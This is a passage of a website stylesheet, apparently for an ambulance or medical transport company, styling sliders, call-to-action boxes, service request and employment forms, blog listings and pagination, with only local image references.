        height: 90px;
        line-height: 90px; }
        .testimonials-wrapper .testimonials-box .box-wrap .testimonials-logo img {
          display: inline-block;
          max-height: 90px;
          vertical-align: top; }

button.slick-arrow {
  position: absolute;
  top: 50%;
  width: 17px;
  height: 34px;
  margin-top: -17px;
  background-image: url(../images/slider-arrow.svg);
  background-repeat: no-repeat;
  background-size: contain;
  font-size: 0;
  background-color: transparent;
  outline: none;
  z-index: 99; }
  button.slick-arrow.slick-prev {
    left: 0; }
  button.slick-arrow.slick-next {
    right: 0;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg); }

.introduction-wrapper {
  background-color: #F8F8F8; }
  .introduction-wrapper .img-box {
    padding-right: 7%;
    position: relative;
    height: 100%; }
    .introduction-wrapper .img-box > picture img {
      width: 100%;
      margin-bottom: 60px; }
    .introduction-wrapper .img-box .experience {
      width: 258px;
      position: absolute;
      bottom: 0;
      right: 60px; }
      .introduction-wrapper .img-box .experience img {
        width: 100%; }
  .introduction-wrapper .text-box p {
    padding-bottom: 20px; }
    .introduction-wrapper .text-box p strong {
      color: #0C4896;
      font-weight: 600; }
  .introduction-wrapper .text-box .border {
    margin-bottom: 30px; }
  .introduction-wrapper .text-box .btn-wrap {
    width: 100%;
    float: left;
    padding-top: 10px; }
    .introduction-wrapper .text-box .btn-wrap .call-box {
      width: 250px;
      display: inline-block;
      vertical-align: top;
      margin-left: 30px; }
      .introduction-wrapper .text-box .btn-wrap .call-box label {
        float: left;
        width: 100%;
        color: #0A3A7E;
        font-weight: 700;
        line-height: 30px;
        font-size: 16px; }
        .introduction-wrapper .text-box .btn-wrap .call-box label:before {
          content: '';
          position: relative;
          width: 30px;
          height: 30px;
          background-color: #0A3A7E;
          border-radius: 100%;
          display: inline-block;
          vertical-align: top;
          margin-right: 10px;
          background-image: url(../images/ic-call-w.svg);
          background-repeat: no-repeat;
          background-position: center center;
          background-size: 16px; }
      .introduction-wrapper .text-box .btn-wrap .call-box a {
        font-size: 34px;
        font-weight: 800;
        line-height: 120%; }

.service-areas-wrap .text-box {
  padding-right: 7%; }
.service-areas-wrap .img-box img {
  width: 100%; }
.service-areas-wrap .box-wrap {
  width: 100%;
  float: left;
  background-color: #ffffff;
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
  border-radius: 10px;
  padding: 30px 30px;
  margin: 30px 0; }
  .service-areas-wrap .box-wrap ul {
    width: 100%;
    float: left; }
    .service-areas-wrap .box-wrap ul li {
      width: 50%;
      float: left;
      padding: 10px 20px;
      position: relative;
      font-size: 16px;
      color: #333333;
      line-height: 120%; }
      .service-areas-wrap .box-wrap ul li:nth-child(2n+1) {
        clear: both; }
      .service-areas-wrap .box-wrap ul li:before {
        content: '';
        position: absolute;
        width: 8px;
        height: 8px;
        border-radius: 100%;
        background-color: #ED1818;
        left: 0;
        top: 16px; }

.longEnough {
  max-height: 300px;
  width: 100%;
  float: left;
  overflow: auto; }

.mCSB_scrollTools .mCSB_draggerRail {
  width: 4px;
  background-color: #E2E2E2 !important; }

.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #0D4996 !important; }

.cta-wrapper {
  position: relative;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center; }
  .cta-wrapper:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(10, 58, 126, 0.9);
    left: 0;
    top: 0; }
  .cta-wrapper .cta-wrap {
    position: relative; }
    .cta-wrapper .cta-wrap:after {
      content: "";
      width: 516px;
      height: 298px;
      background-repeat: no-repeat;
      background-image: url(../images/ambulance-img.png);
      background-repeat: no-repeat;
      background-size: contain;
      position: absolute;
      right: -250px;
      bottom: -180px; }
  .cta-wrapper h2 {
    color: #ffffff; }
  .cta-wrapper h6 {
    color: #ffffff;
    font-weight: 300;
    margin: 10px 0 40px; }
  .cta-wrapper .call-box {
    max-width: 800px;
    display: inline-block; }
    .cta-wrapper .call-box .call {
      width: 55%;
      display: inline-block;
      vertical-align: middle;
      text-align: left;
      padding-left: 70px;
      position: relative; }
      .cta-wrapper .call-box .call:before {
        content: "";
        position: absolute;
        left: 0;
        top: 50%;
        width: 56px;
        height: 56px;
        background-color: #ffffff;
        border-radius: 100%;
        display: inline-block;
        vertical-align: top;
        margin-right: 10px;
        -webkit-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
        background-image: url(../images/ic-call-r.svg);
        background-repeat: no-repeat;
        background-position: center center;
        background-size: 26px; }
      .cta-wrapper .call-box .call label {
        font-weight: 700;
        color: #ffffff;
        font-size: 19px;
        line-height: 120%; }
      .cta-wrapper .call-box .call h4 {
        color: #ffffff;
        font-weight: 400; }
        .cta-wrapper .call-box .call h4 a {
          font-weight: 800;
          color: #ffffff; }
          .cta-wrapper .call-box .call h4 a:hover {
            color: #ED1818; }
    .cta-wrapper .call-box span {
      font-size: 60px;
      font-family: 'Dancing Script', cursive;
      color: #ffffff;
      font-weight: 700;
      line-height: 120%;
      display: inline-block;
      vertical-align: middle;
      padding: 0 40px 15px 20px;
      position: relative; }
      .cta-wrapper .call-box span:before {
        content: '';
        width: 138px;
        height: 23px;
        background-image: url(../images/cta-arrow.png);
        background-repeat: no-repeat;
        background-size: contain;
        position: absolute;
        top: -5px;
        right: 15px; }
    .cta-wrapper .call-box .btn-main {
      vertical-align: middle; }

.request-service-wrap .modal-dialog {
  max-width: 1440px;
  margin: 100px auto 50px;
  padding: 0 20px; }
  .request-service-wrap .modal-dialog .modal-body {
    padding: 0px;
    width: 100%;
    float: left;
    position: relative; }
    .request-service-wrap .modal-dialog .modal-body button.close {
      position: absolute;
      top: -15px;
      right: -20px;
      background-color: #FFA319;
      width: 50px;
      height: 50px;
      border-radius: 100%;
      opacity: 1;
      text-shadow: none;
      font-size: 0;
      background-image: url(../images/ic-close.svg);
      background-repeat: no-repeat;
      background-size: 18px;
      background-position: center center;
      outline: none;
      z-index: 9;
      -webkit-transition: all 0.3s;
      transition: all 0.3s; }
      .request-service-wrap .modal-dialog .modal-body button.close:hover {
        background-color: #d68917; }
.request-service-wrap .row {
  margin: 0px;
  width: 100%; }
.request-service-wrap .img-box {
  padding: 0px; }
  .request-service-wrap .img-box img {
    width: 100%;
    height: 100%;
    object-fit: cover; }
  .request-service-wrap .img-box .reviews-img {
    width: 180px;
    position: absolute;
    top: -50px;
    left: -70px;
    text-align: center; }
    .request-service-wrap .img-box .reviews-img img {
      height: auto; }
.request-service-wrap .text-box {
  padding: 60px 60px 60px 0px;
  position: relative;
  background-color: #0A3A7E;
  display: flex;
  align-items: center; }
  .request-service-wrap .text-box .box-wrap {
    position: relative;
    z-index: 9; }
  .request-service-wrap .text-box:before {
    content: '';
    height: 100%;
    width: 100%;
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    left: -200px;
    top: 0;
    background-image: url(../images/popup-before.png);
    z-index: 2; }
  .request-service-wrap .text-box h4 {
    color: #ffffff;
    margin-bottom: 10px;
    font-weight: 600;
    font-size: 45px; }
  .request-service-wrap .text-box p {
    color: #ffffff; }

.form-box {
  width: 100%;
  float: left; }
  .form-box.pdgtb0 {
    padding-bottom: 30px; }
    .form-box.pdgtb0 .gform_wrapper .gform_body {
      padding-top: 0px; }
  .form-box .gform_wrapper .gform_body {
    padding-top: 25px; }
  .form-box .gform_confirmation_message {
    margin-top: 25px !important;
    margin-bottom: 0; }
  .form-box .gform_wrapper div.validation_error {
    display: none !important; }
  .form-box .gform_wrapper .field_description_below .gfield_description,
  .form-box .gform_wrapper .validation_message {
    color: #ff5a5a !important; }
  .form-box .gform_wrapper .gform_footer input[type=submit] {
    margin: 0;
    font-size: 16px !important;
    background-color: #FFA319;
    padding: 0 30px !important; }
  .form-box input[type="text"],
  .form-box input[type="tel"],
  .form-box input[type="email"],
  .form-box select,
  .form-box textarea {
    width: 100% !important;
    float: left;
    border: 1px solid #D6D6D6;
    border-radius: 5px;
    height: auto;
    padding: 15px 20px !important;
    line-height: 125% !important;
    font-size: 16px !important;
    color: #666666;
    font-weight: 400;
    margin: 0 !important; }
  .form-box textarea {
    height: 120px !important; }
  .form-box input.datepicker {
    align-items: center;
    display: -webkit-inline-flex;
    font-family: monospace;
    padding-inline-start: 1px;
    cursor: default;
    overflow: hidden;
    background-image: url(../images/ic-datepicker.svg);
    background-repeat: no-repeat;
    background-position: right 20px center;
    padding-right: 50px !important;
    appearance: none;
    background-size: 20px; }
  .form-box select {
    background-image: url(../images/select-arrow.svg);
    background-repeat: no-repeat;
    background-position: right 20px center;
    padding-right: 40px !important;
    background-size: 15px;
    appearance: none !important;
    -moz-appearance: none !important;
    -webkit-appearance: none !important; }

.modal-open .modal {
  padding-right: 0px !important; }

body .request-service-wrap .gform_wrapper ul.gform_fields li.gfield {
  width: 50%; }
  body .request-service-wrap .gform_wrapper ul.gform_fields li.gfield:nth-child(2n+1) {
    clear: both; }
  body .request-service-wrap .gform_wrapper ul.gform_fields li.gfield:nth-child(odd) {
    padding-right: 10px !important; }
  body .request-service-wrap .gform_wrapper ul.gform_fields li.gfield:nth-child(even) {
    padding-left: 10px !important; }
  body .request-service-wrap .gform_wrapper ul.gform_fields li.gfield#field_2_5, body .request-service-wrap .gform_wrapper ul.gform_fields li.gfield#field_2_6 {
    width: 100%;
    padding: 0px !important; }

.inner-banner {
  width: 100%;
  height: 350px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  position: relative; }
  .inner-banner:after {
    content: '';
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.55);
    left: 0;
    top: 0;
    position: absolute; }
  .inner-banner .container {
    max-width: 1270px; }
  .inner-banner .banner-conn {
    position: absolute;
    width: 100%;
    float: left;
    top: 50%;
    left: 0;
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    z-index: 1; }
    .inner-banner .banner-conn .text-box,
    .inner-banner .banner-conn .breadcrumb {
      width: calc(100% - 370px);
      float: left; }
    .inner-banner .banner-conn .text-box {
      height: 270px;
      display: flex;
      align-items: center; }
    .inner-banner .banner-conn .breadcrumb {
      clear: both;
      margin: 0px;
      background-color: transparent;
      padding: 20px 0;
      font-size: 20px;
      color: #CCCCCC;
      font-weight: 500;
      border-top: 1px solid rgba(255, 255, 255, 0.2);
      line-height: 120%; }
      .inner-banner .banner-conn .breadcrumb > span,
      .inner-banner .banner-conn .breadcrumb > span > span {
        margin-left: 0 !important; }
      .inner-banner .banner-conn .breadcrumb a {
        color: #CCCCCC;
        margin-right: 5px;
        font-size: 15px;
        line-height: 160%; }
        .inner-banner .banner-conn .breadcrumb a:hover {
          color: #ffffff; }
      .inner-banner .banner-conn .breadcrumb span {
        margin-left: 5px;
        font-size: 15px;
        line-height: 160%; }
    .inner-banner .banner-conn h1 {
      color: #ffffff;
      font-size: 46px;
      line-height: 130%; }

.detail-page-wrap {
  width: 100%;
  float: left;
  padding: 80px 0; }
  .detail-page-wrap .container {
    max-width: 1270px; }
  .detail-page-wrap .left-box {
    width: calc(100% - 370px);
    float: left; }
    .detail-page-wrap .left-box h1 {
      text-transform: capitalize; }
    .detail-page-wrap .left-box h2,
    .detail-page-wrap .left-box h3,
    .detail-page-wrap .left-box h4,
    .detail-page-wrap .left-box h5,
    .detail-page-wrap .left-box h6 {
      color: #0A397E;
      margin-bottom: 30px; }
      .detail-page-wrap .left-box h2:last-child,
      .detail-page-wrap .left-box h3:last-child,
      .detail-page-wrap .left-box h4:last-child,
      .detail-page-wrap .left-box h5:last-child,
      .detail-page-wrap .left-box h6:last-child {
        margin-bottom: 0; }
    .detail-page-wrap .left-box h2 {
      font-size: 36px; }
    .detail-page-wrap .left-box h4 {
      text-transform: uppercase; }
    .detail-page-wrap .left-box h3 {
      font-family: 'metropolis';
      font-size: 26px; }
    .detail-page-wrap .left-box h3 em,
    .detail-page-wrap .left-box h6 em {
      font-size: 24px;
      font-weight: 500;
      line-height: 160%; }
    .detail-page-wrap .left-box p {
      line-height: 170%;
      color: #666666;
      margin-bottom: 30px; }
      .detail-page-wrap .left-box p img {
        float: left;
        padding-right: 20px;
        padding-bottom: 15px;
        width: 50%; }
        .detail-page-wrap .left-box p img:last-child {
          padding-bottom: 0px; }
        .detail-page-wrap .left-box p img:last-child {
          padding-bottom: 0px; }
        .detail-page-wrap .left-box p img.full-img {
          width: 100%;
          padding-right: 0; }
        .detail-page-wrap .left-box p img.logo-img {
          width: auto;
          float: none;
          display: inline-block; }
      .detail-page-wrap .left-box p:last-child {
        margin-bottom: 0; }
      .detail-page-wrap .left-box p strong {
        font-weight: 600; }
      .detail-page-wrap .left-box p iframe {
        padding-left: 20px;
        width: 50%;
        height: auto;
        min-height: 300px;
        margin-bottom: 15px; }
        .detail-page-wrap .left-box p iframe:last-child {
          margin-bottom: 0px; }
        .detail-page-wrap .left-box p iframe.full-img {
          width: 100%;
          min-height: 500px;
          padding-left: 0; }
    .detail-page-wrap .left-box a {
      color: #0A397E !important;
      font-weight: 600 !important; }
      .detail-page-wrap .left-box a:hover {
        color: #000000 !important; }
      .detail-page-wrap .left-box a.btn-main {
        color: #ffffff !important;
        margin-top: 20px; }
        .detail-page-wrap .left-box a.btn-main:first-child {
          margin-top: 0; }
        .detail-page-wrap .left-box a.btn-main:hover {
          color: #ffffff !important; }
    .detail-page-wrap .left-box ul {
      width: 100%;
      float: left;
      margin-bottom: 30px; }
      .detail-page-wrap .left-box ul.col2 {
        columns: 2;
        -moz-columns: 2;
        -webkit-columns: 2; }
      .detail-page-wrap .left-box ul.col3 {
        columns: 3;
        -moz-columns: 3;
        -webkit-columns: 3; }
      .detail-page-wrap .left-box ul:last-child {
        margin-bottom: 0; }
      .detail-page-wrap .left-box ul ul.children {
        padding: 15px 0 5px 15px; }
      .detail-page-wrap .left-box ul li {
        width: 100%;
        display: inline-block;
        vertical-align: top;
        margin-bottom: 10px;
        line-height: 170%;
        color: #666666;
        font-size: 18px;
        position: relative;
        padding-left: 20px; }
        .detail-page-wrap .left-box ul li:before {
          content: '';
          width: 6px;
          height: 6px;
          border-radius: 100%;
          background-color: #0A397E;
          left: 0px;
          top: 12px;
          position: absolute;
          -webkit-transition: all 0.3s;
          transition: all 0.3s; }
        .detail-page-wrap .left-box ul li:last-child {
          margin-bottom: 0; }
      .detail-page-wrap .left-box ul.faqs {
        margin-top: 10px; }
        .detail-page-wrap .left-box ul.faqs li {
          background-image: url(../images/ic-faqs.svg);
          background-repeat: no-repeat;
          background-position: left top 4px;
          background-size: 27px;
          padding-left: 50px;
          margin-bottom: 50px;
          padding-bottom: 50px;
          border-bottom: 1px solid rgba(9, 24, 45, 0.1); }
          .detail-page-wrap .left-box ul.faqs li:last-child {
            border-bottom: 0px;
            margin-bottom: 0;
            padding-bottom: 20px; }
          .detail-page-wrap .left-box ul.faqs li:before {
            display: none; }
          .detail-page-wrap .left-box ul.faqs li h6 {
            margin-bottom: 15px;
            color: #212121; }
    .detail-page-wrap .left-box table {
      width: 100%;
      float: left;
      margin-bottom: 30px; }
      .detail-page-wrap .left-box table:last-child {
        margin-bottom: 0; }
      .detail-page-wrap .left-box table tr td,
      .detail-page-wrap .left-box table tr th {
        border: 1px solid #e2e2e2;
        padding: 12px 20px;
        font-size: 16px;
        line-height: 120%; }
    .detail-page-wrap .left-box .gallery {
      width: 100%;
      float: left; }
      .detail-page-wrap .left-box .gallery .gallery-item {
        margin-top: 0px !important;
        min-height: 90px;
        display: flex;
        align-items: center;
        margin-bottom: 20px;
        padding: 0 15px; }
        .detail-page-wrap .left-box .gallery .gallery-item .gallery-icon {
          width: 100%;
          float: left; }
          .detail-page-wrap .left-box .gallery .gallery-item .gallery-icon img {
            border: none !important;
            max-height: 90px;
            width: auto; }
  .detail-page-wrap .right-box {
    padding-left: 40px;
    width: 370px;
    float: left; }
    .detail-page-wrap .right-box .box-wrap {
      width: 100%;
      float: left;
      background-color: #ffffff;
      margin-bottom: 60px;
      padding: 10px;
      box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.1); }
      .detail-page-wrap .right-box .box-wrap:last-child {
        margin-bottom: 0px; }
      .detail-page-wrap .right-box .box-wrap h6 {
        font-size: 22px;
        text-align: center;
        text-transform: capitalize;
        margin-bottom: 30px;
        color: #0A397E; }
      .detail-page-wrap .right-box .box-wrap .form-box {
        background-color: #0A3A7E;
        padding: 30px 10px; }
        .detail-page-wrap .right-box .box-wrap .form-box h6 {
          color: #ffffff; }
        .detail-page-wrap .right-box .box-wrap .form-box .gform_wrapper ul.gform_fields li.gfield {
          margin-bottom: 10px !important; }
        .detail-page-wrap .right-box .box-wrap .form-box .gform_wrapper .gform_body {
          padding-top: 0px; }
      .detail-page-wrap .right-box .box-wrap .link-box {
        width: 100%;
        float: left;
        border: 1px solid rgba(7, 69, 31, 0.15);
        padding: 10px; }
        .detail-page-wrap .right-box .box-wrap .link-box aside,
        .detail-page-wrap .right-box .box-wrap .link-box .widget-area {
          width: 100%;
          float: left; }
        .detail-page-wrap .right-box .box-wrap .link-box h6 {
          padding: 20px 0 25px;
          margin: 0px;
          border-bottom: 1px solid rgba(9, 24, 45, 0.1); }
        .detail-page-wrap .right-box .box-wrap .link-box > div {
          width: 100%;
          float: left; }
        .detail-page-wrap .right-box .box-wrap .link-box ul {
          width: 100%;
          float: left; }
          .detail-page-wrap .right-box .box-wrap .link-box ul li {
            width: 100%;
            float: left; }
            .detail-page-wrap .right-box .box-wrap .link-box ul li a {
              width: 100%;
              float: left;
              font-size: 18px;
              line-height: 120%;
              font-weight: 700;
              color: #07182C;
              padding: 20px 15px;
              border-bottom: 1px solid rgba(9, 24, 45, 0.1);
              position: relative; }
            .detail-page-wrap .right-box .box-wrap .link-box ul li a:hover, .detail-page-wrap .right-box .box-wrap .link-box ul li.current-menu-item a {
              color: #0A3A7E; }
            .detail-page-wrap .right-box .box-wrap .link-box ul li:last-child a {
              border-bottom: 0px; }
            .detail-page-wrap .right-box .box-wrap .link-box ul li ul li a {
              border-bottom: 1px solid rgba(9, 24, 45, 0.1) !important; }
            .detail-page-wrap .right-box .box-wrap .link-box ul li ul li:last-child a {
              border-bottom: 0px !important; }

.cta-wrapper.inner-cta {
  padding: 50px 0; }
  .cta-wrapper.inner-cta .cta-wrap:after {
    bottom: -140px; }
  .cta-wrapper.inner-cta h2 {
    font-size: 36px; }
  .cta-wrapper.inner-cta h6 {
    font-size: 20px; }
  .cta-wrapper.inner-cta .call-box {
    max-width: 760px; }
    .cta-wrapper.inner-cta .call-box .call h4 {
      font-size: 32px; }
    .cta-wrapper.inner-cta .call-box span {
      font-size: 46px; }
      .cta-wrapper.inner-cta .call-box span:before {
        width: 110px;
        height: 19px; }

.blog-wrapper .blog-wrap {
  width: 100%;
  float: left; }
  .blog-wrapper .blog-wrap .box {
    width: 100%;
    float: left;
    padding: 30px;
    border: 1px solid rgba(7, 69, 31, 0.15);
    border-radius: 10px;
    margin-bottom: 50px; }
    .blog-wrapper .blog-wrap .box:last-child {
      margin-bottom: 0px; }
    .blog-wrapper .blog-wrap .box h6 {
      color: #333333;
      font-size: 24px;
      margin-bottom: 15px; }
    .blog-wrapper .blog-wrap .box p {
      color: #333333;
      margin-bottom: 15px; }
    .blog-wrapper .blog-wrap .box .link-btn {
      margin-top: 20px;
      color: #EC1818 !important;
      text-transform: uppercase; }
      .blog-wrapper .blog-wrap .box .link-btn:hover {
        color: #af1616 !important; }
    .blog-wrapper .blog-wrap .box .time-and-author {
      width: calc(100% - 135px);
      padding-top: 20px;
      float: right;
      text-align: right; }

.time-and-author {
  width: 100%;
  float: left; }
  .time-and-author span {
    font-size: 16px;
    font-weight: 400;
    color: #666666;
    line-height: 120%;
    padding-left: 25px;
    background-repeat: no-repeat;
    background-position: left top;
    text-transform: capitalize;
    padding-right: 60px;
    display: inline-block;
    vertical-align: top; }
    .time-and-author span:last-child {
      padding-right: 0; }
  .time-and-author .time {
    padding-left: 28px;
    background-image: url(../images/time.png); }
  .time-and-author .author {
    padding-left: 25px;
    background-image: url(../images/ic-author.png); }

.details-box {
  width: 100%;
  float: left; }
  .details-box .time-and-author {
    margin-bottom: 30px; }
  .details-box .img-box {
    width: 100%;
    float: left; }
    .details-box .img-box img {
      margin-bottom: 30px; }
  .details-box h4 {
    text-transform: initial !important; }

.promotions-detail .box-wrap {
  margin-bottom: 30px; }

.promotions-details-wrap .time-and-author {
  margin: 30px 0 20px; }

.promotions-form {
  width: 100%;
  float: left; }
  .promotions-form h6 {
    margin-bottom: 0px !important; }

body .promotions-form .gform_wrapper ul.gform_fields li.gfield,
body .contact-wrapper .gform_wrapper ul.gform_fields li.gfield {
  width: 50%; }
  body .promotions-form .gform_wrapper ul.gform_fields li.gfield:nth-child(2n+1),
  body .contact-wrapper .gform_wrapper ul.gform_fields li.gfield:nth-child(2n+1) {
    clear: both; }
  body .promotions-form .gform_wrapper ul.gform_fields li.gfield:nth-child(odd),
  body .contact-wrapper .gform_wrapper ul.gform_fields li.gfield:nth-child(odd) {
    padding-right: 10px !important; }
  body .promotions-form .gform_wrapper ul.gform_fields li.gfield:nth-child(even),
  body .contact-wrapper .gform_wrapper ul.gform_fields li.gfield:nth-child(even) {
    padding-left: 10px !important; }

body .gform_wrapper ul.gform_fields li.gfield.captcha {
  width: 100%;
  float: left;
  padding: 0px !important; }

.not-wrapper h4 {
  margin: 15px 0 35px; }

.mrgb30 {
  margin-bottom: 30px; }

.contact-wrapper .address {
  width: 100%;
  float: left; }
  .contact-wrapper .address li {
    width: calc(50% - 15px) !important;
    float: left;
    padding-left: 50px !important;
    margin-bottom: 30px !important;
    min-height: 36px;
    display: flex !important;
    align-items: center; }
    .contact-wrapper .address li a {
      line-height: 120%; }
    .contact-wrapper .address li:before {
      display: none; }
    .contact-wrapper .address li.email:after {
      background-image: url(../images/ic-loc.png);
      background-size: 13px; }
    .contact-wrapper .address li.call:after {
      background-image: url(../images/ic-call-footer.svg);
      background-size: 18px; }
    .contact-wrapper .address li:after {
      content: '';
      width: 36px;
      height: 36px;
      position: absolute;
      border-radius: 100%;
      background-color: #0A3A7E;
      background-repeat: no-repeat;
      background-position: center center;
      left: 0;
      top: 0; }
    .contact-wrapper .address li:nth-child(2n+1) {
      clear: both; }
    .contact-wrapper .address li:nth-child(odd) {
      margin-right: 15px; }
    .contact-wrapper .address li:nth-child(even) {
      margin-left: 15px; }
.contact-wrapper .contact-form h6 {
  margin-bottom: 0px !important; }
.contact-wrapper .contact-box {
  width: 100%;
  float: left;
  padding-top: 40px; }
  .contact-wrapper .contact-box p iframe {
    width: 100%;
    padding: 0;
    height: 450px; }

.form-box.employment-form .gform_wrapper .gform_body {
  padding-top: 0px; }
.form-box.employment-form .gform_wrapper .gform_footer input[type=submit] {
  min-width: 200px; }
.form-box.employment-form .gform_wrapper div.validation_error {
  display: block !important; }

body .employment-form .gform_wrapper ul.gform_fields {
  width: calc(100% + 20px);
  margin: 0 -10px !important; }
  body .employment-form .gform_wrapper ul.gform_fields li.gfield {
    width: 50%;
    padding: 0 10px !important; }
    body .employment-form .gform_wrapper ul.gform_fields li.gfield h2 {
      font-size: 22px; }
    body .employment-form .gform_wrapper ul.gform_fields li.gfield .gsection_description {
      font-size: 16px;
      line-height: 120%;
      padding-top: 10px; }
    body .employment-form .gform_wrapper ul.gform_fields li.gfield p {
      font-size: 14px;
      line-height: 120%; }
    body .employment-form .gform_wrapper ul.gform_fields li.gfield label {
      width: 100%;
      float: left;
      font-size: 14px;
      font-weight: 400 !important;
      line-height: 120%; }
    body .employment-form .gform_wrapper ul.gform_fields li.gfield#field_4_13 {
      clear: both; }
    body .employment-form .gform_wrapper ul.gform_fields li.gfield.label-block label {
      display: block !important;
      margin-bottom: 10px; }
    body .employment-form .gform_wrapper ul.gform_fields li.gfield.field_description_below {
      line-height: 120% !important;
      font-size: 14px; }
    body .employment-form .gform_wrapper ul.gform_fields li.gfield.full-width {
      width: 100%; }
      body .employment-form .gform_wrapper ul.gform_fields li.gfield.full-width.onefive {
        font-size: 18px;
        padding-top: 10px !important;
        width: 100%;
        color: #0A397E;
        font-weight: 600; }
    body .employment-form .gform_wrapper ul.gform_fields li.gfield.field_description_below + li.gsection {
      margin-top: 20px !important;
      margin-bottom: 25px !important;
      position: relative;
      padding-bottom: 20px !important; }
      body .employment-form .gform_wrapper ul.gform_fields li.gfield.field_description_below + li.gsection:after {
        content: '';
        position: absolute;
        width: calc(100% - 20px);
        height: 1px;
        background-color: #0A397E;
        bottom: 0;
        left: 10px; }
      body .employment-form .gform_wrapper ul.gform_fields li.gfield.field_description_below + li.gsection.border-row {
        margin-top: 10px !important;
        margin-bottom: 30px !important;
        padding-bottom: 0px !important; }
    body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_address {
      width: 100%;
      float: left; }
      body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_address span {
        margin-top: 20px !important; }
        body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_address span:first-child, body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_address span:nth-child(2) {
          margin-top: 0px !important; }
    body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_checkbox,
    body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_radio {
      width: 100%;
      float: left; }
      body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_checkbox .gfield_checkbox,
      body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_checkbox .gfield_radio,
      body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_radio .gfield_checkbox,
      body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_radio .gfield_radio {
        width: 100% !important;
        float: left;
        margin: 0px; }
        body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_checkbox .gfield_checkbox li,
        body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_checkbox .gfield_radio li,
        body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_radio .gfield_checkbox li,
        body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_radio .gfield_radio li {
          min-width: 120px;
          width: auto;
          float: left;
          margin: 0px;
          margin-right: 20px !important;
          margin-bottom: 10px; }
          body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_checkbox .gfield_checkbox li:last-child,
          body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_checkbox .gfield_radio li:last-child,
          body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_radio .gfield_checkbox li:last-child,
          body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_radio .gfield_radio li:last-child {
            margin-right: 0px !important; }
          body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_checkbox .gfield_checkbox li input[type=checkbox],
          body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_checkbox .gfield_checkbox li input[type=radio],
          body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_checkbox .gfield_radio li input[type=checkbox],
          body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_checkbox .gfield_radio li input[type=radio],
          body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_radio .gfield_checkbox li input[type=checkbox],
          body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_radio .gfield_checkbox li input[type=radio],
          body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_radio .gfield_radio li input[type=checkbox],
          body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_radio .gfield_radio li input[type=radio] {
            float: left;
            margin: 0px;
            width: 20px !important;
            height: 20px;
            cursor: pointer; }
          body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_checkbox .gfield_checkbox li label,
          body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_checkbox .gfield_radio li label,
          body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_radio .gfield_checkbox li label,
          body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_radio .gfield_radio li label {
            display: block !important;
            width: auto;
            float: left;
            padding-left: 15px;
            line-height: 145%;
            margin: 0px !important; }

div.ginput_complex.ginput_container.gf_name_has_2 span,
body .gform_wrapper .top_label div.ginput_container span.ginput_full,
body .gform_wrapper .top_label div.ginput_container span.ginput_left,
body .gform_wrapper .top_label div.ginput_container span.ginput_right {
  width: 50%;
  float: left;
  margin: 0px;
  padding: 0px !important; }
  div.ginput_complex.ginput_container.gf_name_has_2 span:nth-child(odd),
  body .gform_wrapper .top_label div.ginput_container span.ginput_full:nth-child(odd),
  body .gform_wrapper .top_label div.ginput_container span.ginput_left:nth-child(odd),
  body .gform_wrapper .top_label div.ginput_container span.ginput_right:nth-child(odd) {
    padding-right: 10px !important; }
  div.ginput_complex.ginput_container.gf_name_has_2 span:nth-child(even),
  body .gform_wrapper .top_label div.ginput_container span.ginput_full:nth-child(even),
  body .gform_wrapper .top_label div.ginput_container span.ginput_left:nth-child(even),
  body .gform_wrapper .top_label div.ginput_container span.ginput_right:nth-child(even) {
    padding-left: 10px !important; }

.gform_wrapper .ginput_complex.ginput_container_address span.ginput_right + span.ginput_left.address_zip {
  margin-right: 0 !important; }

.top_label div.ginput_complex.ginput_container.gf_name_has_1,
.top_label div.ginput_complex.ginput_container.gf_name_has_2,
.top_label div.ginput_complex.ginput_container.gf_name_has_3 {
  width: 100% !important; }

.pagination-wrap {
  width: 100%;
  float: left;
  text-align: center;
  padding-top: 20px; }
  .pagination-wrap .page-numbers {
    margin-top: 5px;
    background-color: #0A397E;
    color: #ffffff !important;
    padding: 10px 20px;
    border-radius: 5px;
    float: left;
    margin-right: 5px; }
    .pagination-wrap .page-numbers.current {
      background-color: #2c6ac5; }
  .pagination-wrap a.page-numbers {
